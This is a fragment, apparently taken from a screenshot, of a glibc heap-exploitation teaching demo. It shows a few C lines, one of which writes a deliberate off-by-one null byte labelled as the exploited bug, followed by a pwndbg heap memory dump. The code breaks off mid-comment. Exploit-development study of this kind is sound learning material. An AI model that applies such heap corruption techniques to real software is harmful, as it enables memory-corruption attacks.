 64 a[real_a_size] = 0; // <--- THIS IS THE "EXPLOITED BUG"
65 fprintf(stderr, "b.size: %#lx\n", *b_size_ptr);
66 //__asm__("int $3");
67 uint64_t* c_prev_size_ptr = ((uint64_t*)c)-2;
68 fprintf(stderr, "c.prev_size is %#lx\n",*c_prev_size_ptr);
69
70 // This malloc will result in a call to unlink on the chunk wh
pwndbg> x/50gx 0x603010-0x10
0x603000: 0x0000000000000000 0x0000000000000111
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000000
0x603030: 0x0000000000000000 0x0000000000000000
0x603040: 0x0000000000000000 0x0000000000000000
0x603050: 0x0000000000000000 0x0000000000000000
0x603060: 0x0000000000000000 0x0000000000000000
0x603070: 0x0000000000000000 0x0000000000000000
0x603080: 0x0000000000000000 0x0000000000000000
0x603090: 0x0000000000000000 0x0000000000000000
0x6030a0: 0x0000000000000000 0x0000000000000000
0x6030b0: 0x0000000000000000 0x0000000000000000
0x6030c0: 0x0000000000000000 0x0000000000000000
0x6030d0: 0x0000000000000000 0x0000000000000000
0x6030e0: 0x0000000000000000 0x0000000000000000
0x6030f0: 0x0000000000000000 0x0000000000000000
0x603100: 0x0000000000000000 0x0000000000000000
0x603110: 0x0000000000000000 0x0000000000000200
0x603120: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x603130: 0x0000000000000000 0x0000000000000000
0x603140: 0x0000000000000000 0x0000000000000000
0x603150: 0x0000000000000000 0x0000000000000000
0x603160: 0x0000000000000000 0x0000000000000000
0x603170: 0x0000000000000000 0x0000000000000000
0x603180: 0x0000000000000000 0x0000000000000000
pwndbg>